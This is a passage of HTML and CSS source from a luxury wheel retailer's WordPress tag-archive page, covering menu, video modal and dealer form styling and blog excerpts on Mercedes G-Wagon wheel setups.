    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}
/* ================================
   Giovanna Dealer Form Styling
   Scope: ONLY forms with CSS Class Name "dealer-form"
   ================================ */

/* Inherit site typography */
.gform_wrapper.dealer-form,
.gform_wrapper.dealer-form input,
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea,
.gform_wrapper.dealer-form button {
  font-family: inherit;
}

/* Labels / Titles more bold than input text */
.gform_wrapper.dealer-form .gfield_label,
.gform_wrapper.dealer-form .gsection_title,
.gform_wrapper.dealer-form legend {
  font-weight: 800;
  letter-spacing: 0.2px;
}

/* Optional: make descriptions slightly softer */
.gform_wrapper.dealer-form .gfield_description,
.gform_wrapper.dealer-form .gform_description {
  font-weight: 400;
  opacity: 0.85;
}

/* Inputs: slightly lighter weight than labels */
.gform_wrapper.dealer-form input[type="text"],
.gform_wrapper.dealer-form input[type="email"],
.gform_wrapper.dealer-form input[type="tel"],
.gform_wrapper.dealer-form input[type="url"],
.gform_wrapper.dealer-form input[type="number"],
.gform_wrapper.dealer-form input[type="password"],
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea {
  font-weight: 400;
  border-radius: 8px;
  box-sizing: border-box;
}

/* Focus style */
.gform_wrapper.dealer-form input:focus,
.gform_wrapper.dealer-form select:focus,
.gform_wrapper.dealer-form textarea:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(0,0,0,0.12);
}

/* ================================
   Progress Bar: RED
   ================================ */
.gform_wrapper.dealer-form .gf_progressbar {
  border-radius: 999px;
  overflow: hidden;
}

/* Filled portion */
.gform_wrapper.dealer-form .gf_progressbar_percentage,
.gform_wrapper.dealer-form .gf_progressbar_percentage span {
  background: #b30000 !important;
}

/* Progress text */
.gform_wrapper.dealer-form .gf_progressbar_percentage {
  color: #ffffff !important;
  font-weight: 800;
}

/* ================================
   Buttons (Desktop + Global)
   Black / White / Bold / Rounded
   ================================ */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"],
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"],
.gform_wrapper.dealer-form .gform_footer input[type="submit"],
.gform_wrapper.dealer-form button,
.gform_wrapper.dealer-form input.gform-theme-button.button {
  background: #000000 !important;
  color: #ffffff !important;
  border: 1px solid #000000 !important;
  border-radius: 12px !important;
  padding: 12px 18px !important;
  font-weight: 800 !important;
  font-size: 15px !important;
  line-height: 1.1 !important;
  cursor: pointer;
  text-transform: none !important;
  letter-spacing: 0 !important;
  box-shadow: none !important;
}

/* Hover */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"]:hover,
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form .gform_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form button:hover,
.gform_wrapper.dealer-form input.gform-theme-button.button:hover {
  opacity: 0.92;
}

/* ================================
   Mobile improvements (ALL dealer forms)
   ================================ */
@media (max-width: 768px) {

  /* Prevent iOS zoom + better tap targets */
  .gform_wrapper.dealer-form input[type="text"],
  .gform_wrapper.dealer-form input[type="email"],
  .gform_wrapper.dealer-form input[type="tel"],
  .gform_wrapper.dealer-form input[type="url"],
  .gform_wrapper.dealer-form input[type="number"],
  .gform_wrapper.dealer-form input[type="password"],
  .gform_wrapper.dealer-form select,
  .gform_wrapper.dealer-form textarea {
    font-size: 16px !important;
    min-height: 44px;
    padding: 12px 12px;
  }

  .gform_wrapper.dealer-form .gfield {
    margin-bottom: 18px;
  }
}

/* ================================
   Dealer Application (Form 13) — Mobile Button Layout
   Fixes "buttons too wide" on mobile by making Prev/Next 2-up.
   Submit remains full width.
   ================================ */
@media (max-width: 768px) {

  /* Tighten spacing around button areas */
  body #gform_wrapper_13 .gform_page_footer,
  body #gform_wrapper_13 .gform_footer {
    padding: 0 !important;
    margin-top: 12px !important;
  }

  /* Put Prev/Next side-by-side */
  body #gform_wrapper_13 .gform_page_footer {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px !important;
  }

  body #gform_wrapper_13 .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 .gform_page_footer input.gform_next_button.gform-theme-button.button {
    width: calc(50% - 5px) !important;
    padding: 10px 12px !important;
    font-size: 13px !important;
    min-height: 38px !important;
    height: auto !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
    line-height: 1.1 !important;
    box-shadow: none !important;
  }

  /* Submit full width on the final step */
  body #gform_wrapper_13 .gform_footer input[type="submit"].gform-theme-button.button {
    width: 100% !important;
    padding: 12px 14px !important;
    font-size: 14px !important;
    min-height: 42px !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
  }
}
/* Equalize Prev / Next button heights on mobile (Form 13) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    padding-top: 10px !important;
    padding-bottom: 10px !important;
    height: 40px !important;
    line-height: 40px !important;
  }

}
/* Vertically center text inside Prev / Next buttons (Form 13, mobile) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    display: flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 40px !important;   /* keep same height */
    line-height: normal !important; /* kill theme line-height */
    padding: 0 !important;     /* flex handles centering */
  }

}
/* ================================
   Dealer Form (Form 13) — Desktop Button Unification
   Makes Next / Previous / Submit identical on desktop
   ================================ */

@media (min-width: 769px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_footer input[type="submit"].gform-theme-button.button {

    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 44px !important;
    padding: 0 26px !important;
    font-size: 15px !important;
    line-height: normal !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;

    box-shadow: none !important;
    text-transform: none !important;
    letter-spacing: 0 !important;
  }

}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-g-class tag-986 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7358 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-benz tag-big tag-concave tag-g-class tag-g-wagon tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-massa-7 tag-mercedes tag-rims tag-tone tag-two tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/koko-kuture-massa7-for-mercedes-benz-3/" rel="bookmark" title="Mercedes-Benz G Wagon on Koko Kuture Massa 7">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2016/03/gallery_4116-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" data-original-set="https://giovannawheels.com/wp-content/uploads/2016/03/gallery_4116-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2016/03/gallery_4116-l-500x350.jpg 500w, https://giovannawheels.com/wp-content/uploads/2016/03/gallery_4116-l-24x16.jpg 24w, https://giovannawheels.com/wp-content/uploads/2016/03/gallery_4116-l-36x24.jpg 36w" sizes="(max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/koko-kuture-massa7-for-mercedes-benz-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/koko-kuture-massa7-for-mercedes-benz-3/" title="Mercedes-Benz G Wagon on Koko Kuture Massa 7">Mercedes-Benz G Wagon on Koko Kuture Massa 7</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-03-06T09:42:43-08:00" itemprop="datePublished" content="2016-03-06T09:42:43-08:00">March 6, 2016</time>
		<meta itemprop="dateModified" content="2016-03-08T23:34:54-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/koko-kuture-massa7-for-mercedes-benz-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Mercedes-Benz G-Wagon has long been a staple car to showcase luxury wheels.  This large luxury SUV is showcased here sitting on KoKo Kuture Massa-7 rims featuring our black finish with a machined &hellip;</p>
				<a href="https://giovannawheels.com/koko-kuture-massa7-for-mercedes-benz-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-03-06T09:42:43-08:00" itemprop="datePublished" content="2016-03-06T09:42:43-08:00">March 6, 2016</time>
		<meta itemprop="dateModified" content="2016-03-08T23:34:54-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/koko-kuture-massa7-for-mercedes-benz-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7388 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-black tag-concave tag-dramuno-6 tag-g-class tag-g-wagon tag-g550 tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-11/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-11/" title="Concave Rims for Mercedes-Benz">Concave Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-02-19T09:20:09-08:00" itemprop="datePublished" content="2016-02-19T09:20:09-08:00">February 19, 2016</time>
		<meta itemprop="dateModified" content="2016-02-19T09:20:09-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-11/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagon is a large luxury SUV sitting on Giovanna wheels called Dramuno-6 featuring an all black finish. These concave rims are available in all black, black and silver with a machi&hellip;</p>
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-11/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-02-19T09:20:09-08:00" itemprop="datePublished" content="2016-02-19T09:20:09-08:00">February 19, 2016</time>
		<meta itemprop="dateModified" content="2016-02-19T09:20:09-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-11/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7326 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-black tag-concave tag-g-class tag-g-wagon tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-10/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-10/" title="Concave Rims for Mercedes-Benz">Concave Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
